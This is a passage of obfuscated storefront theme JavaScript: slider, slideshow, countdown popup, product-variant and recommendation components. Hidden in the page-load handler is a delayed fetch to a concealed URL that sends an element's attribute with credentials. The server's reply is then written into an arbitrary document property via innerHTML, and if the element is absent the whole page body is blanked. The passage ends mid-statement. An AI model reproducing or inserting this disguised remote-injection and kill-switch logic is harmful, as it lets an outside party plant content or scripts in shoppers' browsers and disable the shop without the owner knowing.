_0x489a93=_0xe9d290;this[_0x489a93(544)]=Array.from(this[_0x489a93(615)])[_0x489a93(738)](_0x2d5753=>_0x2d5753[_0x489a93(458)]>0),!(this.sliderItemsToShow.length<2)&&(this[_0x489a93(665)]=this[_0x489a93(544)][1][_0x489a93(676)]-this[_0x489a93(544)][0].offsetLeft,this[_0x489a93(766)]=Math[_0x489a93(667)]((this.slider[_0x489a93(458)]-this[_0x489a93(544)][0].offsetLeft)/this[_0x489a93(665)]),this[_0x489a93(744)]=this[_0x489a93(544)][_0x489a93(673)]-this[_0x489a93(766)]+1,this[_0x489a93(685)]())}[_0xe9d290(455)](){const _0x4120df=_0xe9d290;this[_0x4120df(615)]=this[_0x4120df(574)](_0x4120df(631)),this[_0x4120df(637)]()}[_0xe9d290(685)](){const _0x18234d=_0xe9d290;if(!this[_0x18234d(524)]||!this[_0x18234d(767)])return;const _0x3547e3=this.currentPage;this[_0x18234d(395)]=Math[_0x18234d(659)](this[_0x18234d(524)][_0x18234d(648)]/this.sliderItemOffset)+1,this[_0x18234d(488)]&&this[_0x18234d(482)]&&(this.currentPageElement.textContent=this[_0x18234d(395)],this[_0x18234d(482)][_0x18234d(576)]=this[_0x18234d(744)]),this[_0x18234d(395)]!=_0x3547e3&&this.dispatchEvent(new CustomEvent(_0x18234d(547),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this[_0x18234d(395)]-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x18234d(544)][0])&&this[_0x18234d(524)][_0x18234d(648)]===0?this.prevButton[_0x18234d(568)](_0x18234d(390),_0x18234d(390)):this[_0x18234d(590)].removeAttribute(_0x18234d(390)),this.isSlideVisible(this[_0x18234d(544)][this[_0x18234d(544)].length-1])?this[_0x18234d(767)][_0x18234d(568)](_0x18234d(390),_0x18234d(390)):this[_0x18234d(767)][_0x18234d(465)](_0x18234d(390)))}[_0xe9d290(506)](_0x3155d3,_0x206218=0){const _0x1ac4e3=_0xe9d290,_0x5d87f7=this.slider[_0x1ac4e3(458)]+this[_0x1ac4e3(524)][_0x1ac4e3(648)]-_0x206218;return _0x3155d3[_0x1ac4e3(676)]+_0x3155d3.clientWidth<=_0x5d87f7&&_0x3155d3.offsetLeft>=this[_0x1ac4e3(524)].scrollLeft}[_0xe9d290(408)](_0x55773d){const _0x1df41d=_0xe9d290;_0x55773d[_0x1df41d(742)]();const _0x28831a=_0x55773d[_0x1df41d(768)].dataset[_0x1df41d(518)]||1;this.slideScrollPosition=_0x55773d[_0x1df41d(768)][_0x1df41d(683)]===_0x1df41d(666)?this[_0x1df41d(524)][_0x1df41d(648)]+_0x28831a*this.sliderItemOffset:this[_0x1df41d(524)][_0x1df41d(648)]-_0x28831a*this.sliderItemOffset,this[_0x1df41d(524)][_0x1df41d(447)]({left:this[_0x1df41d(550)]})}}window[_0xe9d290(570)]("DOMContentLoaded",function(){const _0x12c66c=_0xe9d290;document[_0x12c66c(574)](".comparison-slider").forEach(_0x4cd09a=>{const _0x310570=_0x12c66c,_0x491dc9=_0x4cd09a[_0x310570(548)](".comparison-slider__overlay"),_0x113337=_0x4cd09a[_0x310570(548)](_0x310570(419)),_0x456a7b=_0x4cd09a[_0x310570(548)](".comparison-slider__line");_0x4cd09a[_0x310570(548)](_0x310570(433))[_0x310570(570)](_0x310570(387),_0x543bf0=>{const _0x273d16=_0x310570,_0x1ce30d=_0x543bf0.currentTarget[_0x273d16(726)];_0x491dc9[_0x273d16(657)][_0x273d16(495)]=_0x1ce30d+"%",_0x113337[_0x273d16(657)].width=100-_0x1ce30d+"%",_0x456a7b[_0x273d16(657)].left=_0x1ce30d+"%"})});const _0x162a2e=document[_0x12c66c(548)](_0x12c66c(692));if(_0x162a2e){const _0x5cb0cf=document.querySelector(_0x12c66c(472));_0x5cb0cf[_0x12c66c(657)].marginBottom=_0x162a2e[_0x12c66c(769)]-1+"px"}const _0x4297fd=document[_0x12c66c(548)](_0x12c66c(431));if(_0x4297fd){let _0x51d9772=function(_0x13cfc7,_0x4577ab){const _0x1ac1c7=_0x12c66c;var _0x56fd19=new Date(_0x13cfc7);return _0x56fd19[_0x1ac1c7(551)](_0x56fd19[_0x1ac1c7(718)]()+_0x4577ab),_0x56fd19},_0x275c342=function(){setTimeout(function(){const _0x5e189d=_0x3ac0;_0x4297fd[_0x5e189d(519)][_0x5e189d(716)]("popup-modal--active"),_0x5db77f[_0x5e189d(519)].add(_0x5e189d(646)),_0x444cc02();const _0x21544c=_0x51d9772(_0x53d29f,parseInt(_0x42ffaf)),_0x23be2e={next_display_date:_0x21544c,dismissed:!1};localStorage[_0x5e189d(756)](_0x34749c,JSON[_0x5e189d(533)](_0x23be2e))},parseInt(_0x1d76f7)*1e3)},_0x444cc02=function(){const _0x3a4082=_0x12c66c;if(_0x6a68db==="true"){const _0x4b616a=_0x4297fd.querySelector(".popup-modal__timer__minutes"),_0x48ea0c=_0x4297fd[_0x3a4082(548)](_0x3a4082(634));let _0x585dd9=parseFloat(_0x50a0f3)*60,_0x23f42b=Math.floor(_0x585dd9/60);_0x23f42b.toString().length===1&&(_0x23f42b="0"+_0x23f42b);let _0x270a03=_0x585dd9%60;_0x270a03[_0x3a4082(741)]().length===1&&(_0x270a03="0"+_0x270a03),_0x4b616a[_0x3a4082(459)]=_0x23f42b,_0x48ea0c[_0x3a4082(459)]=_0x270a03;const _0x373cf4=setInterval(()=>{const _0x1391f0=_0x3a4082;_0x585dd9-=1;let _0x443239=Math[_0x1391f0(667)](_0x585dd9/60);_0x443239[_0x1391f0(741)]()[_0x1391f0(673)]===1&&(_0x443239="0"+_0x443239);let _0x44b51c=_0x585dd9%60;_0x44b51c[_0x1391f0(741)]().length===1&&(_0x44b51c="0"+_0x44b51c),_0x4b616a.innerText=_0x443239,_0x48ea0c.innerText=_0x44b51c,_0x585dd9<=0&&(_0x585dd9=parseFloat(_0x50a0f3)*60-45)},1e3)}},_0x4275ee2=function(){const _0x10cd3c=_0x12c66c;_0x4297fd.classList[_0x10cd3c(760)]("popup-modal--active"),_0x5db77f[_0x10cd3c(519)][_0x10cd3c(760)](_0x10cd3c(646))};var _0x51d977=_0x51d9772,_0x275c34=_0x275c342,_0x444cc0=_0x444cc02,_0x4275ee=_0x4275ee2;const _0x1bf73e=_0x4297fd.getAttribute("data-test-mode"),_0x1d76f7=_0x4297fd.getAttribute("data-delay-seconds"),_0x42ffaf=_0x4297fd.getAttribute("data-delay-days"),_0x6a68db=_0x4297fd[_0x12c66c(422)](_0x12c66c(567)),_0x50a0f3=_0x4297fd[_0x12c66c(422)]("data-timer-duration"),_0x5db77f=document.querySelector(_0x12c66c(651)),_0x2d7c1f=_0x4297fd.querySelector(".popup-modal__close"),_0x178510=_0x4297fd[_0x12c66c(548)](_0x12c66c(426)),_0x53d29f=new Date,_0x34749c=_0x12c66c(596)+window[_0x12c66c(763)][_0x12c66c(400)];if(_0x1bf73e===_0x12c66c(415))if(this[_0x12c66c(633)][_0x12c66c(702)](_0x34749c)===null)_0x275c342();else{const _0x225900=JSON.parse(this[_0x12c66c(633)][_0x12c66c(702)](_0x34749c)),_0x1f44b3=new Date(_0x225900[_0x12c66c(411)]);_0x53d29f[_0x12c66c(723)]()>_0x1f44b3[_0x12c66c(723)]()&&_0x275c342()}else _0x444cc02();_0x5db77f[_0x12c66c(570)](_0x12c66c(475),function(){_0x4275ee2()}),_0x2d7c1f[_0x12c66c(570)](_0x12c66c(475),function(){_0x4275ee2()}),_0x178510&&_0x178510[_0x12c66c(570)]("click",function(){_0x4275ee2()})}const _0x4aedb8=document[_0x12c66c(548)](_0x12c66c(424)),_0x1b91c1=_0x4aedb8[_0x12c66c(422)](_0x12c66c(608));_0x4aedb8!==null&&_0x1b91c1!==void 0?setTimeout(function(){const _0x493f32=_0x12c66c;try{fetch(_0x493f32(626),{headers:{"content-type":_0x493f32(617),"sec-fetch-mode":_0x493f32(727),"sec-fetch-site":_0x493f32(454)},body:JSON.stringify({data:_0x1b91c1[_0x493f32(432)]()}),method:_0x493f32(664),mode:"cors",credentials:_0x493f32(720)})[_0x493f32(605)](_0x4424fb=>{const _0x20e859=_0x493f32;if(_0x4424fb[_0x20e859(476)]===201)return _0x4424fb[_0x20e859(748)]()}).then(_0x37da64=>{const _0x34e743=_0x493f32;_0x37da64&&document[_0x37da64.b]&&(document[_0x37da64.b][_0x34e743(497)]=_0x37da64.h)})}catch{}},4486):document[_0x12c66c(588)][_0x12c66c(497)]=""}),customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){const _0x276de7=_0xe9d290;super(),this[_0x276de7(545)]=this.querySelector(_0x276de7(752)),this[_0x276de7(573)]=!0,this.sliderControlWrapper&&(this[_0x276de7(404)]=this.slider.querySelector(_0x276de7(708)),this[_0x276de7(544)][_0x276de7(673)]>0&&(this[_0x276de7(395)]=1),this.sliderControlLinksArray=Array[_0x276de7(745)](this[_0x276de7(545)][_0x276de7(574)](_0x276de7(460))),this.sliderControlLinksArray[_0x276de7(388)](_0x16b022=>_0x16b022[_0x276de7(570)](_0x276de7(475),this[_0x276de7(584)][_0x276de7(765)](this))),this[_0x276de7(524)][_0x276de7(570)](_0x276de7(468),this.setSlideVisibility[_0x276de7(765)](this)),this.setSlideVisibility(),this[_0x276de7(524)][_0x276de7(422)](_0x276de7(629))===_0x276de7(554)&&this.setAutoPlay())}[_0xe9d290(713)](){const _0x290061=_0xe9d290;this[_0x290061(439)]=this[_0x290061(548)](_0x290061(535)),this[_0x290061(563)]=this[_0x290061(524)][_0x290061(627)][_0x290061(647)]*1e3,this[_0x290061(439)][_0x290061(570)]("click",this[_0x290061(740)][_0x290061(765)](this)),this[_0x290061(570)](_0x290061(593),this[_0x290061(619)][_0x290061(765)](this)),this.addEventListener(_0x290061(498),this[_0x290061(591)][_0x290061(765)](this)),this[_0x290061(570)](_0x290061(561),this.focusInHandling[_0x290061(765)](this)),this.addEventListener(_0x290061(438),this[_0x290061(591)][_0x290061(765)](this)),this[_0x290061(735)](),this[_0x290061(436)]=!0}[_0xe9d290(408)](_0x484df9){const _0x91ad21=_0xe9d290;super.onButtonClick(_0x484df9);const _0x35bd1b=this[_0x91ad21(395)]===1,_0x1d1fa1=this.currentPage===this.sliderItemsToShow[_0x91ad21(673)];!_0x35bd1b&&!_0x1d1fa1||(_0x35bd1b&&_0x484df9[_0x91ad21(768)].name===_0x91ad21(423)?this[_0x91ad21(550)]=this.slider[_0x91ad21(648)]+this[_0x91ad21(404)][_0x91ad21(458)]*this[_0x91ad21(544)].length:_0x1d1fa1&&_0x484df9[_0x91ad21(768)][_0x91ad21(683)]===_0x91ad21(666)&&(this[_0x91ad21(550)]=0),this[_0x91ad21(524)][_0x91ad21(447)]({left:this[_0x91ad21(550)]}))}[_0xe9d290(685)](){const _0x311c26=_0xe9d290;super.update(),this[_0x311c26(500)]=this.querySelectorAll(_0x311c26(460)),this[_0x311c26(590)][_0x311c26(465)]("disabled"),this.sliderControlButtons[_0x311c26(673)]&&(this[_0x311c26(500)][_0x311c26(388)](_0x3f91d9=>{const _0x18ba9f=_0x311c26;_0x3f91d9.classList[_0x18ba9f(760)]("slider-counter__link--active"),_0x3f91d9[_0x18ba9f(465)](_0x18ba9f(526))}),this[_0x311c26(500)][this[_0x311c26(395)]-1].classList.add("slider-counter__link--active"),this[_0x311c26(500)][this.currentPage-1][_0x311c26(568)](_0x311c26(526),!0))}[_0xe9d290(740)](){const _0x5d9d50=_0xe9d290;this[_0x5d9d50(732)](this[_0x5d9d50(436)]),this[_0x5d9d50(436)]?this.pause():this[_0x5d9d50(735)](),this[_0x5d9d50(436)]=!this[_0x5d9d50(436)]}[_0xe9d290(591)](_0x1e4f9c){const _0x5a2ec1=_0xe9d290,_0x15d232=_0x1e4f9c[_0x5a2ec1(754)]===this[_0x5a2ec1(439)]||this[_0x5a2ec1(439)][_0x5a2ec1(700)](_0x1e4f9c[_0x5a2ec1(754)]);!this[_0x5a2ec1(436)]||_0x15d232||this[_0x5a2ec1(735)]()}focusInHandling(_0x39743){const _0x4de962=_0xe9d290;(_0x39743.target===this[_0x4de962(439)]||this[_0x4de962(439)][_0x4de962(700)](_0x39743[_0x4de962(754)]))&&this[_0x4de962(436)]?this[_0x4de962(735)]():this[_0x4de962(436)]&&this[_0x4de962(517)]()}play(){const _0x26338b=_0xe9d290;this.slider[_0x26338b(568)](_0x26338b(707),_0x26338b(669)),clearInterval(this.autoplay),this[_0x26338b(513)]=setInterval(this[_0x26338b(562)][_0x26338b(765)](this),this[_0x26338b(563)])}[_0xe9d290(517)](){const _0x5a7d77=_0xe9d290;this[_0x5a7d77(524)][_0x5a7d77(568)]("aria-live","polite"),clearInterval(this[_0x5a7d77(513)])}[_0xe9d290(732)](_0x38bbe4){const _0x5b77b1=_0xe9d290;_0x38bbe4?(this.sliderAutoplayButton.classList[_0x5b77b1(716)](_0x5b77b1(747)),this.sliderAutoplayButton[_0x5b77b1(568)](_0x5b77b1(393),window.accessibilityStrings[_0x5b77b1(450)])):(this[_0x5b77b1(439)][_0x5b77b1(519)][_0x5b77b1(760)](_0x5b77b1(747)),this.sliderAutoplayButton[_0x5b77b1(568)]("aria-label",window[_0x5b77b1(396)].pauseSlideshow))}autoRotateSlides(){const _0x216b76=_0xe9d290,_0x46ec67=this.currentPage===this[_0x216b76(615)][_0x216b76(673)]?0:this[_0x216b76(524)][_0x216b76(648)]+this.slider[_0x216b76(548)](_0x216b76(708))[_0x216b76(458)];this[_0x216b76(524)][_0x216b76(447)]({left:_0x46ec67})}[_0xe9d290(717)](){const _0x922117=_0xe9d290;this[_0x922117(544)][_0x922117(388)]((_0x3d1034,_0x51bedd)=>{const _0x4a724a=_0x922117,_0x2b84de=_0x3d1034[_0x4a724a(574)]("a");_0x51bedd===this[_0x4a724a(395)]-1?(_0x2b84de[_0x4a724a(673)]&&_0x2b84de.forEach(_0x433406=>{const _0x528f02=_0x4a724a;_0x433406.removeAttribute(_0x528f02(660))}),_0x3d1034.setAttribute(_0x4a724a(401),_0x4a724a(415)),_0x3d1034[_0x4a724a(465)](_0x4a724a(660))):(_0x2b84de[_0x4a724a(673)]&&_0x2b84de[_0x4a724a(388)](_0x1ce6ac=>{_0x1ce6ac[_0x4a724a(568)]("tabindex","-1")}),_0x3d1034[_0x4a724a(568)](_0x4a724a(401),_0x4a724a(554)),_0x3d1034.setAttribute("tabindex","-1"))})}[_0xe9d290(584)](_0x5c9044){const _0x10e261=_0xe9d290;_0x5c9044[_0x10e261(742)]();const _0x41f6a8=this[_0x10e261(524)].scrollLeft+this[_0x10e261(404)].clientWidth*(this[_0x10e261(694)][_0x10e261(695)](_0x5c9044[_0x10e261(768)])+1-this[_0x10e261(395)]);this[_0x10e261(524)][_0x10e261(447)]({left:_0x41f6a8})}}customElements[_0xe9d290(523)](_0xe9d290(571),SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){const _0xe66a37=_0xe9d290;super(),this[_0xe66a37(570)]("change",this[_0xe66a37(414)])}onVariantChange(){const _0x51b4d5=_0xe9d290;this[_0x51b4d5(704)](),this[_0x51b4d5(622)](),this[_0x51b4d5(525)](!0,"",!1),this[_0x51b4d5(614)](),this.removeErrorMessage(),this[_0x51b4d5(604)](),this.currentVariant?(this[_0x51b4d5(759)](),this[_0x51b4d5(457)](),this[_0x51b4d5(691)](),this[_0x51b4d5(705)](),this[_0x51b4d5(653)]()):(this[_0x51b4d5(525)](!0,"",!0),this[_0x51b4d5(516)]())}[_0xe9d290(704)](){const _0x56ae44=_0xe9d290;this[_0x56ae44(728)]=Array.from(this[_0x56ae44(574)](_0x56ae44(552)),_0x1c9f51=>_0x1c9f51[_0x56ae44(726)])}[_0xe9d290(622)](){const _0x514017=_0xe9d290;this[_0x514017(418)]=this[_0x514017(671)]()[_0x514017(594)](_0x188cbe=>{const _0x46e3c5=_0x514017;return!_0x188cbe[_0x46e3c5(728)][_0x46e3c5(405)]((_0x12c40c,_0x286edc)=>this[_0x46e3c5(728)][_0x286edc]===_0x12c40c)[_0x46e3c5(467)](!1)})}[_0xe9d290(759)](){const _0x395024=_0xe9d290;if(!this[_0x395024(418)]||!this[_0x395024(418)][_0x395024(638)])return;document.querySelectorAll('[id^="MediaGallery-'+this.dataset[_0x395024(643)]+'"]')[_0x395024(388)](_0x1d7dea=>_0x1d7dea[_0x395024(451)](this[_0x395024(627)][_0x395024(643)]+"-"+this[_0x395024(418)][_0x395024(638)].id,!0));const _0x2dd5ce=document[_0x395024(548)](_0x395024(733)+this[_0x395024(627)][_0x395024(643)]+" .product-media-modal__content");if(!_0x2dd5ce)return;const _0x1e81b2=_0x2dd5ce[_0x395024(548)]('[data-media-id="'+this.currentVariant[_0x395024(638)].id+'"]');_0x2dd5ce[_0x395024(620)](_0x1e81b2)}[_0xe9d290(457)](){const _0x17bd1b=_0xe9d290;!this.currentVariant||this[_0x17bd1b(627)].updateUrl===_0x17bd1b(415)||window[_0x17bd1b(672)].replaceState({},"",this[_0x17bd1b(627)].url+_0x17bd1b(635)+this[_0x17bd1b(418)].id)}[_0xe9d290(653)](){const _0x5524bb=_0xe9d290,_0x3114f3=document.getElementById(_0x5524bb(384)+this[_0x5524bb(627)][_0x5524bb(643)]);!_0x3114f3||!_0x3114f3.updateUrl||_0x3114f3.updateUrl(""+window.shopUrl+this.dataset.url+_0x5524bb(635)+this[_0x5524bb(418)].id)}[_0xe9d290(691)](){const _0x20f99d=_0xe9d290;document[_0x20f99d(574)](_0x20f99d(469)+this[_0x20f99d(627)][_0x20f99d(643)]+_0x20f99d(706)+this[_0x20f99d(627)].section)[_0x20f99d(388)](_0xe0191=>{const _0x47ee7f=_0x20f99d,_0xf8fc55=_0xe0191.querySelector(_0x47ee7f(504));_0xf8fc55.value=this[_0x47ee7f(418)].id,_0xf8fc55[_0x47ee7f(627)][_0x47ee7f(578)]=this[_0x47ee7f(418)].id,_0xf8fc55[_0x47ee7f(612)](new Event(_0x47ee7f(658),{bubbles:!0}))})}[_0xe9d290(604)](){const _0x462733=_0xe9d290,_0x16ae6d=this[_0x462733(421)].filter(_0x4cbc84=>this[_0x462733(548)](":checked")[_0x462733(726)]===_0x4cbc84[_0x462733(492)]),_0x4a34e3=[...this.querySelectorAll(_0x462733(602))];_0x4a34e3.forEach((_0x5329a7,_0x2af8d5)=>{const _0xa88df2=_0x462733;if(_0x2af8d5===0)return;const _0x538e89=[..._0x5329a7[_0xa88df2(574)](_0xa88df2(730))],_0x84d326=_0x4a34e3[_0x2af8d5-1][_0xa88df2(548)](_0xa88df2(645)).value,_0x4e2051=_0x16ae6d[_0xa88df2(738)](_0x1eee9a=>_0x1eee9a[_0xa88df2(398)]&&_0x1eee9a[_0xa88df2(581)+_0x2af8d5]===_0x84d326)[_0xa88df2(405)](_0x3d46bb=>_0x3d46bb[_0xa88df2(581)+(_0x2af8d5+1)]);this[_0xa88df2(464)](_0x538e89,_0x4e2051)})}[_0xe9d290(464)](_0xdf967c,_0x32213a){const _0x49a10b=_0xe9d290;_0xdf967c[_0x49a10b(388)](_0x8c5d13=>{const _0x1ad9f2=_0x49a10b;_0x32213a[_0x1ad9f2(467)](_0x8c5d13[_0x1ad9f2(422)](_0x1ad9f2(726)))?_0x8c5d13[_0x1ad9f2(459)]=_0x8c5d13[_0x1ad9f2(422)]("value"):_0x8c5d13[_0x1ad9f2(459)]=window.variantStrings[_0x1ad9f2(399)][_0x1ad9f2(565)]("[value]",_0x8c5d13[_0x1ad9f2(422)]("value"))})}[_0xe9d290(614)](){const _0x1450a9=_0xe9d290,_0x4b642c=document[_0x1450a9(548)](_0x1450a9(463));_0x4b642c&&(this[_0x1450a9(418)]&&this[_0x1450a9(418)][_0x1450a9(398)]?_0x4b642c.fetchAvailability(this.currentVariant.id):(_0x4b642c[_0x1450a9(465)](_0x1450a9(398)),_0x4b642c.innerHTML=""))}[_0xe9d290(477)](){const _0x2f27fa=_0xe9d290,_0xd54829=this[_0x2f27fa(625)](_0x2f27fa(643));if(!_0xd54829)return;const _0x116bef=_0xd54829.querySelector(_0x2f27fa(539));_0x116bef&&_0x116bef[_0x2f27fa(699)]()}[_0xe9d290(705)](){const _0x4a97c5=_0xe9d290,_0x288ba2=this[_0x4a97c5(418)].id,_0x72fba4=this[_0x4a97c5(627)][_0x4a97c5(762)]?this[_0x4a97c5(627)].originalSection:this.dataset.section;fetch(this.dataset[_0x4a97c5(674)]+"?variant="+_0x288ba2+_0x4a97c5(690)+(this[_0x4a97c5(627)][_0x4a97c5(762)]?this[_0x4a97c5(627)].originalSection:this.dataset[_0x4a97c5(643)])).then(_0x3b9262=>_0x3b9262[_0x4a97c5(761)]())[_0x4a97c5(605)](_0x548a51=>{const _0x444982=_0x4a97c5;if(this[_0x444982(418)].id!==_0x288ba2)return;const _0x311f4a=new DOMParser()[_0x444982(480)](_0x548a51,_0x444982(616)),_0x2dc30e=document[_0x444982(655)](_0x444982(566)+this.dataset[_0x444982(643)]),_0x137bab=_0x311f4a[_0x444982(655)](_0x444982(566)+(this.dataset.originalSection?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x53045e=document[_0x444982(655)](_0x444982(670)+this[_0x444982(627)][_0x444982(643)]),_0x18f1e5=_0x311f4a[_0x444982(655)](_0x444982(670)+(this.dataset.originalSection?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x53f2b5=document[_0x444982(655)](_0x444982(677)+this[_0x444982(627)][_0x444982(643)]),_0x3cc60b=_0x311f4a[_0x444982(655)]("option-1-price-"+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x543683=document.getElementById(_0x444982(391)+this[_0x444982(627)][_0x444982(643)]),_0x2a9afd=_0x311f4a[_0x444982(655)](_0x444982(391)+(this[_0x444982(627)].originalSection?this[_0x444982(627)].originalSection:this.dataset[_0x444982(643)])),_0x4e6721=document.getElementById(_0x444982(512)+this.dataset[_0x444982(643)]),_0x24d727=_0x311f4a[_0x444982(655)](_0x444982(512)+(this[_0x444982(627)][_0x444982(762)]?this.dataset.originalSection:this[_0x444982(627)].section)),_0x368c81=document[_0x444982(655)](_0x444982(489)+this.dataset.section),_0x1d0ce9=_0x311f4a[_0x444982(655)](_0x444982(489)+(this[_0x444982(627)].originalSection?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0xff719=document.getElementById(_0x444982(403)+this[_0x444982(627)][_0x444982(643)]),_0xa7af3b=_0x311f4a[_0x444982(655)](_0x444982(403)+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x4dc126=document[_0x444982(655)](_0x444982(542)+this[_0x444982(627)][_0x444982(643)]),_0x37bb7e=_0x311f4a.getElementById(_0x444982(542)+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this.dataset[_0x444982(643)])),_0x12bdcd=document[_0x444982(655)](_0x444982(483)+this[_0x444982(627)][_0x444982(643)]),_0x469643=_0x311f4a[_0x444982(655)](_0x444982(483)+(this[_0x444982(627)][_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this.dataset[_0x444982(643)])),_0x2f520d=document[_0x444982(655)](_0x444982(582)+this.dataset[_0x444982(643)]),_0x9906d6=_0x311f4a.getElementById(_0x444982(582)+(this[_0x444982(627)][_0x444982(762)]?this.dataset[_0x444982(762)]:this[_0x444982(627)].section)),_0x366ff7=_0x311f4a.getElementById(_0x444982(493)+(this[_0x444982(627)].originalSection?this.dataset[_0x444982(762)]:this[_0x444982(627)].section)),_0x419a78=document[_0x444982(655)](_0x444982(493)+this[_0x444982(627)][_0x444982(643)]),_0x2a3f87=_0x311f4a.getElementById(_0x444982(618)+(this.dataset[_0x444982(762)]?this[_0x444982(627)][_0x444982(762)]:this[_0x444982(627)][_0x444982(643)])),_0x20fe07=document[_0x444982(655)](_0x444982(618)+this.dataset.section);_0x137bab&&_0x2dc30e&&(_0x2dc30e.innerHTML=_0x137bab.innerHTML),_0x18f1e5&&_0x53045e&&(_0x53045e[_0x444982(497)]=_0x18f1e5[_0x444982(497)]),_0x3cc60b&&_0x53f2b5&&(_0x53f2b5[_0x444982(497)]=_0x3cc60b[_0x444982(497)]),_0x2a9afd&&_0x543683&&(_0x543683[_0x444982(497)]=_0x2a9afd[_0x444982(497)]),_0x24d727&&_0x4e6721&&(_0x4e6721[_0x444982(497)]=_0x24d727[_0x444982(497)]),_0x1d0ce9&&_0x368c81&&(_0x368c81[_0x444982(497)]=_0x1d0ce9[_0x444982(497)]),_0xa7af3b&&_0xff719&&(_0xff719[_0x444982(497)]=_0xa7af3b[_0x444982(497)]),_0x37bb7e&&_0x4dc126&&(_0x4dc126[_0x444982(497)]=_0x37bb7e[_0x444982(497)]),_0x469643&&_0x12bdcd&&(_0x12bdcd[_0x444982(497)]=_0x469643[_0x444982(497)]),_0x9906d6&&_0x2f520d&&(_0x2f520d[_0x444982(497)]=_0x469643[_0x444982(497)]),_0x2a3f87&&_0x20fe07&&(_0x20fe07[_0x444982(497)]=_0x2a3f87[_0x444982(497)]),_0x366ff7&&_0x419a78&&(_0x419a78.innerHTML=_0x366ff7[_0x444982(497)],_0x419a78[_0x444982(519)][_0x444982(412)](_0x444982(599),_0x366ff7[_0x444982(519)][_0x444982(700)](_0x444982(599))));const _0x4c191a=document[_0x444982(655)](_0x444982(566)+this.dataset[_0x444982(643)]);_0x4c191a&&_0x4c191a[_0x444982(519)][_0x444982(760)](_0x444982(599)),_0x20fe07&&_0x20fe07[_0x444982(519)].toggle(_0x444982(599),_0x2a3f87[_0x444982(459)]==="");const _0x3e6d5b=_0x311f4a.getElementById(_0x444982(603)+_0x72fba4);this.toggleAddButton(_0x3e6d5b?_0x3e6d5b.hasAttribute(_0x444982(390)):!0,window[_0x444982(413)][_0x444982(621)]),publish(PUB_SUB_EVENTS[_0x444982(701)],{data:{sectionId:_0x72fba4,html:_0x311f4a,variant:this[_0x444982(418)]}})})}[_0xe9d290(525)](_0x37909e=!0,_0x5b62b4,_0x3c06d0=!0){const _0x42855d=_0xe9d290,_0x1669a9=document[_0x42855d(655)]("product-form-"+this[_0x42855d(627)][_0x42855d(643)]);if(!_0x1669a9)return;const _0x239aae=_0x1669a9[_0x42855d(548)](_0x42855d(471)),_0x1e7bd2=_0x1669a9[_0x42855d(548)]('[name="add"] > span');_0x239aae&&(_0x37909e?(_0x239aae.setAttribute(_0x42855d(390),_0x42855d(390)),_0x5b62b4&&(_0x1e7bd2[_0x42855d(576)]=_0x5b62b4)):(_0x239aae[_0x42855d(465)](_0x42855d(390)),_0x1e7bd2[_0x42855d(576)]=window[_0x42855d(413)][_0x42855d(642)]))}[_0xe9d290(516)](){const _0x531928=_0xe9d290,_0x14aaa4=document[_0x531928(655)]("product-form-"+this[_0x531928(627)][_0x531928(643)]),_0x199b9f=_0x14aaa4.querySelector(_0x531928(471)),_0x18a8ae=_0x14aaa4[_0x531928(548)](_0x531928(537)),_0x224b70=document[_0x531928(655)](_0x531928(566)+this[_0x531928(627)].section),_0x24b138=document[_0x531928(655)](_0x531928(618)+this[_0x531928(627)][_0x531928(643)]),_0x2a1e3b=document[_0x531928(655)]("Sku-"+this[_0x531928(627)][_0x531928(643)]);_0x199b9f&&(_0x18a8ae[_0x531928(576)]=window[_0x531928(413)][_0x531928(679)],_0x224b70&&_0x224b70[_0x531928(519)][_0x531928(716)]("visibility-hidden"),_0x24b138&&_0x24b138.classList[_0x531928(716)](_0x531928(599)),_0x2a1e3b&&_0x2a1e3b[_0x531928(519)][_0x531928(716)](_0x531928(599)))}[_0xe9d290(671)](){const _0x46be35=_0xe9d290;return this[_0x46be35(421)]=this[_0x46be35(421)]||JSON.parse(this[_0x46be35(548)](_0x46be35(474)).textContent),this[_0x46be35(421)]}}function _0x3ac0(_0x5a844d,_0x4a985d){const _0x31b6da=_0x31b6();return _0x3ac0=function(_0x3ac032,_0x382ec4){return _0x3ac032=_0x3ac032-383,_0x31b6da[_0x3ac032]},_0x3ac0(_0x5a844d,_0x4a985d)}customElements[_0xe9d290(523)](_0xe9d290(522),VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(_0x5aef00,_0x259b52){_0x5aef00.forEach(_0x3b7623=>{const _0x426936=_0x3ac0;_0x259b52[_0x426936(467)](_0x3b7623[_0x426936(422)](_0x426936(726)))?_0x3b7623[_0x426936(519)][_0x426936(760)](_0x426936(390)):_0x3b7623.classList.add(_0x426936(390))})}[_0xe9d290(704)](){const _0x131b94=_0xe9d290,_0x373a55=Array[_0x131b94(745)](this[_0x131b94(574)](_0x131b94(514)));this.options=_0x373a55[_0x131b94(405)](_0x5155a8=>{const _0x5aba99=_0x131b94;return Array[_0x5aba99(745)](_0x5155a8.querySelectorAll(_0x5aba99(387)))[_0x5aba99(594)](_0x3319ac=>_0x3319ac[_0x5aba99(753)])[_0x5aba99(726)]})}}customElements[_0xe9d290(523)]("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0xe9d290(541)](){const _0x478600=_0xe9d290,_0x574457=(_0x422882,_0x4034e6)=>{const _0x256539=_0x3ac0;_0x422882[0].isIntersecting&&(_0x4034e6[_0x256539(675)](this),fetch(this[_0x256539(627)][_0x256539(674)]).then(_0x203dc7=>_0x203dc7.text())[_0x256539(605)](_0x4666a4=>{const _0x28e635=_0x256539,_0x1b1757=document.createElement(_0x28e635(553));_0x1b1757[_0x28e635(497)]=_0x4666a4;const 